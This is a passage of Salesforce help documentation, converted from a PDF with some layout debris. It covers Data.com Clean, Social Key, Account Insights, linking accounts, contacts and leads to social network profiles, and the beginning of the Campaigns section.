Data.com Clean provides a number of ways to keep your Salesforce CRM records up to date by leveraging company information from D&B and millions of crowd-sourced contacts. There are two versions of the Data.com Clean product: Corporate Clean and Premium Clean. They differ based on the D&B fields that are available when you clean account or lead records.

Clean compares your Salesforce account, contact, and lead records with records from Data.com and creates a link between your Salesforce record and its matching Data.com record. Clean also provides [clean status information for Salesforce accounts, contacts, and leads](#page-1167-0) on page 1162.

Users with a Clean license can:

- Manually compare individual Salesforce records side by side with matched Data.com records, and update Salesforce records field by field.
- **•** Select account, contact, and lead records from a list, and clean them all at once.
- **•** Manually refresh D&B Company records linked to accounts (Premium Clean only).

Your organization can also:

- **•** Configure and run automated Clean jobs to flag field value differences on Salesforce records, fill blank fields, overwrite field values.
- **•** Use the [Data.com Match API](https://developer.salesforce.com/docs/atlas.en-us.198.0.datadotcom_api_dev_guide.meta/datadotcom_api_dev_guide/intro_understanding.htm) to create a custom solution for specific business purposes like cleaning leads as they are created and cleaning custom objects.

Data.com Clean does not support person accounts.

There are two versions of Data.com Clean: Corporate Clean and Premium Clean. They differ based on the D&B fields that are available when you clean account or lead records, either manually or via automated jobs.



EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



# Note:

- **•** Prospector or Clean Corporate licenses can't be purchased for organizations that already have Prospector or Clean Premium licenses. If you want to purchase Corporate licenses, you'll need to convert your Premium licenses.
- **•** Prospector or Clean Premium licenses can't be purchased for organizations that already have Prospector or Clean Corporate licenses. If you want to purchase Premium licenses, you'll need to convert your Corporate licenses.
- **•** Data.com Clean must be purchased 1:1 for Sales Cloud and Service Cloud seats.

### SEE ALSO:

[Using Data.com FAQ](#page-1157-0) [Clean Records Manually with Data.com Clean](#page-1163-0) [Clean a List of Salesforce Records with Data.com Clean](#page-1164-0) [Implement Data.com Clean](#page-1662-0) [Confirm that Data.com Clean Is Enabled](#page-1664-0) [Analyze Data Quality with Data.com Data Assessments](#page-1181-0) [Data.com Social Key](#page-1190-0)

# <span id="page-1190-0"></span>Data.com Social Key

Data.com Social Key works with Social Accounts and Contacts and Data.com Clean to make it easier to learn more about your contacts and leads in Salesforce or on social network sites. Your organization must have Data.com Clean enabled to use Social Key.

Important: As of Spring '16, Data.com Social Key and the Data.com Social Profile Match API  $\mathbf \Omega$ are no longer available. At that time, social profile handles, such as those from LinkedIn<sup>®</sup>, , aren't added to records that are cleaned with Data.com. And, you can't use the Data.com Social Profile Match API to search for social profile handles.

When Clean jobs are run or records are cleaned from a list, Social Key finds and associates social handles for your contacts and leads. Social Key currently provides social handles for LinkedIn<sup>®</sup>, , Twitter® , and Facebook® for contacts and leads in the United States only. Your administrator selects the social networks you want.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Users log in to a social network from a contact or lead's detail page and view the associated profile from within the Social Accounts and Contacts viewer or on the social network site. There's no manual search required.

Note: Depending on contacts' and leads' privacy settings, as well as the permissions set by their friends or connections and the site's terms of use, users might not see as much information as they would if logged in to their social network accounts directly.

Data.com Clean must be enabled to use Social Key.

SEE ALSO:

[Implementing Social Key](#page-1703-0) [Data.com Clean](#page-1189-0)

# Stay Up to Date with Social Networks and News

# Account Insights

Give your users instant access to relevant, timely news articles about customers, partners, and competitors with Account Insights.

Account Insights provides up to 20 relevant, timely news articles selected to help you stay up-to-date with your accounts, industries you work with, and more. Salesforce pre-processes all news articles to ensure relevance and to filter out spam and inappropriate content. It's not possible to add or change news sources.

Account Insights is available in English only, and only in the Salesforce1 mobile app and Salesforce Lightning Experience.

Accounts Insights provides different articles depending on where you access it.

- **•** On account record detail pages, articles are selected based on the account, its executives, and its industry.
- **•** In Salesforce Today, articles are selected based on recently viewed accounts and opportunities, and on tasks and events for those accounts. In Salesforce1, articles might also be related to the accounts that are associated with attendees on your upcoming mobile calendar events.

Articles are divided into four categories.

### **Account News**

Articles related to an account, based on the Account Name entered in Salesforce.

### **Industry News**

Articles based on the selected value in the Industry field for each account.

### **Executive News**

Articles about individuals who hold executive roles at an account. You don't have to list executives as contacts on the account to get executive news.

### **Trending at My Company**

Articles that other users in your Salesforce organization are reading.

Account Insights is curated using technology provided by Data.com and third parties. You don't have to be a Data.com customer to use Account Insights.

Note: When enabled, Account Insights uses third parties and other Salesforce technologies, which offer different levels of privacy and security protection. These services can save or process some of your organization's data, such as Account Name and Website. Salesforce is not responsible for the privacy and security of data that is shared with third parties when you use this feature.

SEE ALSO:

[Account Settings](#page-1634-0)

# EDITIONS

Account Insights is available in: Lightning Experience and **Salesforce1** 

Business accounts available in: **All** Editions except **Database.com**

# <span id="page-1192-0"></span>Social Accounts, Contacts, and Leads

Increase your users' access to social intelligence and serve current and potential customers better with easy access to social networking within Salesforce

# [Watch a demo](http://salesforce.vidyard.com/watch/FZfHdKa6TuGog-JHzOlLDg) (3:29 minutes)

Once an account, contact, or lead is linked to a social network profile, you and everyone else in your organization can access current social data without having to log in to other sites.

Organizations using Data.com Clean also get Data.com Social Key, which makes finding social information for contacts and leads even easier. When Data.com Clean jobs are run or you clean records from a list, your contact and lead records are updated with social handles from Twitter, and Facebook, when available.

<span id="page-1192-1"></span>

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

Data.com Clean and Data.comSocial Key available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



After you or another user in your organization associate a social network profile with an account, a contact, or a lead, Salesforce always displays current information about it. Which details each Salesforce user can see depend on how they're connected with the account, contact, or lead on the social network, as well as the privacy settings for the profile. If you aren't signed in to the social network through Salesforce, you see only information the social network user has made publically available.

Important: The Social Accounts, Contacts, and Leads feature uses Facebook, Klout, Twitter, and YouTube public APIs to display social information in Salesforce. Because these social networks have the option of modifying or terminating access to their APIs at any time, salesforce.com can't guarantee the future availability of this feature or any of its functionality, including access to the data that is currently provided or to any particular social network as a whole. As of the Winter '16 release, LinkedIn is no longer available through this feature.

# Get Started in Salesforce1 or the Full Salesforce Site

To get started, simply go to any account, contact, or lead detail page and sign in to your social network accounts. Signing in creates private connections between Salesforce and your social network accounts, allowing you to see external social profiles in Salesforce.

SEE ALSO:

[Enable Social Accounts, Contacts, and Leads](#page-1638-0) [Configure Social Accounts, Contacts, and Leads](#page-1195-0)

# <span id="page-1194-0"></span>Security and Privacy When Using Social Accounts, Contacts, and Leads

The Social Accounts, Contacts, and Leads feature is built to provide security and privacy for you and your data.

- **•** Salesforce uses the trusted OAuth protocol when you sign in to your Facebook, Twitter, or Klout accounts. Your login credentials aren't exposed to Salesforce, and we never store your passwords.
- **•** Salesforce doesn't import or store social information. Each time you select a social profile or a YouTube video, Salesforce retrieves the information that you want to see directly from the social network. You'll always see current social information for your accounts, contacts, and leads.
- **•** Associating a Salesforce record with a social network account doesn't cause any activity on the social network. For example, when you associate a contact with a Twitter account, you don't become a Follower of that account on Twitter.
- **•** Salesforce never posts anything about your or your activities to your social network accounts.
- Your accounts, contacts, and leads aren't notified when you use Salesforce to view their social network profiles. And your interaction with social networks through Salesforce is read-only as long as you're using the Social Viewer.
	- Note: If you leave the Social Viewer, for example by clicking a link that opens a new Web browser tab, you're leaving Salesforce and interacting directly with the social network. Actions you perform outside of the Salesforce Social Accounts, Contacts, and Leads viewer may be recorded on the social network.
- **•** Your view of a Facebook or Twitter profile is unique to you and depends on how you're connected with each account, contact, or lead on each social network, as well as on the privacy settings currently in use by the account, contact, or lead. Other Salesforce users must sign in to their own social network accounts, and they'll only see what's permitted to them based on their own connection level. For example, if your Twitter profile is connected to your lead's Twitter profile, you could see that lead's other connections, but another user at your organization whose Twitter profile isn't directly connected with the lead won't.

### SEE ALSO:

[Social Accounts, Contacts, and Leads](#page-1192-0) [Enable Social Accounts, Contacts, and Leads](#page-1638-0) [Configure Social Accounts, Contacts, and Leads](#page-1195-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

Data.com Clean and Data.comSocial Key available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1195-0"></span>Configure Social Accounts, Contacts, and Leads

You can disable the Social Accounts, Contacts, and Leads feature or turn some social networks on or off.

If you disable the Social Accounts, Contacts, and Leads feature for your login, you won't see any social networks for your accounts, contacts, or leads. Or, if you turn off access to an individual social network, you won't be able to view or access data for that social network.



Note: In Salesforce Lightning Experience and the Salesforce1 mobile app, users can access Twitter only, even if other networks are enabled.

- **1.** From your personal settings, enter *Social* in the Quick Find box, then select **My Social Accounts and Contacts Settings**, **My Social Accounts and Contacts**, or **Settings**—whichever one appears.
- **2.** Set up Social Accounts and Contacts so that it works the way you want it to.
- **3.** Click **Save**.

### SEE ALSO:

[Troubleshoot Social Accounts, Contacts, and Leads](#page-1199-0) [Social Accounts, Contacts, and Leads](#page-1192-0) [Find Your Personal Settings](#page-22-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

Data.com Clean and Data.comSocial Key available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To configure Social Accounts, Contacts, and Leads:

**•** "Edit" on the

# View and Link Social Network Profiles



View current information about your accounts, contacts, and leads gathered from their social network profiles and activity by associating each record to a social network profiles on Twitter and FaceBook.

Once you've linked an account, contact, or lead with a social network profile, you can view profile details and the profile's latest activity on the social network from the account's, contact's, or lead's

detail page. If your organization uses Data.com Social Key, we provide the links automatically (if available) for Twitter, and Facebook.

 $\mathcal{A}$ Note: What information and activities you can see for each social network profile varies depending on that profile's privacy settings, the permissions set by their friends or connections, and the social network's terms of use. For more information about security and privacy, see [Security and Privacy When Using Social Accounts, Contacts, and Leads.](#page-1194-0)

You can link accounts, contacts, and leads with Twitter or Facebook profiles in Salesforce Classic. In Lightning Experience or Salesforce1can view and link Twitter profiles only.

- **1.** From an account, contact, or lead detail page, sign in to the social network
- **2.** If a social network profile isn't linked with the record yet, Salesforce automatically searches for profiles that match the record's name. Select a profile to link it with the record, or search again using different search parameters if none of the profiles are a good match.
- **3.** View the social information that the social network is sharing with you.
- **4.** In Salesforce Classic you can also:
	- **a.** Click **Show Photo in Salesforce** to display the social network's profile image as the record profile image in Salesforce.
	- **b.** Click **View Full Profile** to see the complete social network profile directly in the social network.
	- **c.** Click **Find Different Profile** to change the social network profile that is linked to the account record.

Available in: Salesforce Classic and Lightning Experience Business accounts available in: **All** Editions except **Database.com** Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**,

**Unlimited**, and **Developer Editions** 

Data.com Clean and Data.comSocial Key available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

**d.** Click **Sign Out** to close the private connection between Salesforce and your social network account. Once you've signed out, you won't be able to see social networking information for any record on that social network until you sign in to it again.

SEE ALSO:

[Troubleshoot Social Accounts, Contacts, and Leads](#page-1199-0)

# Select and Change Profile Images for Accounts, Contacts, and Leads

When you or another user have associated records for accounts, contacts, and leads to social networks profiles, the records display images from Twitter or Facebook profiles. For some networks, profile images appear in Salesforce even when you aren't logged in to the network.

By default, the profile image for an account, a contact, or a lead is the profile image from the first social network linked to the record.



Note: Profile images from Facebook are visible in Salesforce Classic only.

**1.** On an account, contact, or lead detail page, click any social network icon ( $\begin{array}{|c|c|c|c|c|}\hline \end{array}$  **f**  $\begin{array}{|c|c|c|c|}\hline \text{for} & \text{for} \end{array}$ 

- **2.** In the Social Viewer, select the tab for the social network that has the image you want to use.
- **3.** Click **Show Photo in Salesforce**.

#### SEE ALSO:

[Social Accounts, Contacts, and Leads](#page-1192-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

Data.com Clean and Data.comSocial Key available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To find and link social network profiles to business account records:

**•** "Edit" on accounts

To find and link social network profiles to person account records:

**•** "Edit" on accounts AND

"Edit" on contacts

To find and link social network profiles to contacts:

**•** "Edit" on contacts

To find and link social network profiles to leads:

**•** "Edit" on leads

# <span id="page-1199-0"></span>Troubleshoot Social Accounts, Contacts, and Leads

Increase your users' access to social intelligence and serve current and potential customers better with easy access to social networking within Salesforce

Note: Different social networks are available in different Salesforce products. Review the [social network availability information](#page-1192-1) on page 1187 to ensure the network you're trying to access is available in the product you're using.

# Salesforce Classic

- **1.** Click the social network icons in the header on account, contact, and lead detail pages to display the Social Viewer.
- **2.** If no icons are visible, the Social Accounts, Contacts, and Leads feature may be disabled for your organization. Ask an administrator to [enable the feature](#page-1638-0).
- **3.** If a social network icon is missing, that social network may be turned off.
	- **•** Ask an administrator to [turn on the social network for your organization](#page-1638-0).
	- **•** Review your personal settings and [turn on the network for your login.](#page-1195-0)

# Salesforce Lightning Experience

- **1.** Open any account, contact, or lead record detail page.
- **2.** If the Twitter card doesn't appear, the Social Account, Contacts, and Leads feature may be disabled for your organization. Ask an administrator to [enable the feature and turn on Twitter](#page-1638-0) [access](#page-1638-0) for your organization.
- **3.** If the feature is enabled but the Twitter card doesn't appear, [review your personal settings.](#page-1195-0)

### Salesforce1

- **1.** Open any account, contact, or lead record detail page.
- **2.** If the Twitter card doesn't appear, try the following.
	- **•** Ask an administrator to [enable the Social Accounts, Contacts, and Leads feature.](#page-1638-0)
	- **•** Ask an administrator to [turn on Twitter access for the organization](#page-1638-0).
	- **•** Ask an administrator to [add the Twitter card to the mobile page layout](#page-3723-0) for accounts, contacts, and leads.
	- **•** [Review your personal settings](#page-1195-0) to make sure Twitter is turned on for your login.

### SEE ALSO:

[Enable Social Accounts, Contacts, and Leads](#page-1638-0) [Configure Social Accounts, Contacts, and Leads](#page-1195-0) [Social Accounts, Contacts, and Leads](#page-1192-0)



Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Contacts available in **All** Editions except

**Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

Data.com Clean and Data.comSocial Key available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# Campaigning and Generating Leads

# Planning, Managing, and Tracking Campaigns

# <span id="page-1200-0"></span>Campaigns Overview

A campaign is an outbound marketing project that you want to plan, manage, and track within Salesforce. It can be a direct mail program, seminar, print advertisement, email, or other type of marketing initiative. You can organize campaigns into hierarchies for easy analysis of related marketing tactics.

The Campaigns tab displays a home page that lets you quickly locate and report on campaigns. You can also sort and filter campaigns using standard and custom list views. In addition, this tab lets you view and edit detailed information on campaigns.

 $\mathcal{A}$ Note: To manage campaigns, users must have the Marketing User checkbox selected on their personal information page, the appropriate user permissions, and sharing access to the campaign. Other users can only view campaigns and run campaign reports. See [Who has](#page-1241-0) [access to campaigns?](#page-1241-0) on page 1236.

In addition, campaigns cannot be disabled for your organization if campaigns are referenced in Apex.

SEE ALSO:

[Campaigns Home](#page-1201-0) [Tip sheet: Five Steps for Managing Campaigns](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_campaigns_cheatsheet.pdf)

# **EDITIONS**

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-1201-0"></span>Campaigns Home

Clicking on the Campaigns tab displays the campaigns home page. Any user can access the campaigns home page.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** In the **Recent Campaigns** section, select an item from the drop-down list to display a brief list of the top campaigns matching that criteria. From the list, you can click any campaign name to go directly to the campaign detail. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the "Campaigns Tab" search layout defined by your administrator and by your field-level security settings (available in Enterprise, Unlimited, Performance, and Developer Editions only). The Recent Campaigns choices are:



# EDITIONS

### Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view Campaigns tab:

**•** "Read" on campaigns

To view campaigns:

**•** "Read" on campaigns

To create campaigns:

**•** "Create" on campaigns

- **•** In the **Recent Campaigns** section, click **New** to create a new campaign.
- **•** Under **Reports**, click any report name to jump to that report.

<span id="page-1201-1"></span>SEE ALSO:

[Campaigns Overview](#page-1200-0) [Managing Campaigns](#page-1201-1)

# Managing Campaigns



**•** Developer

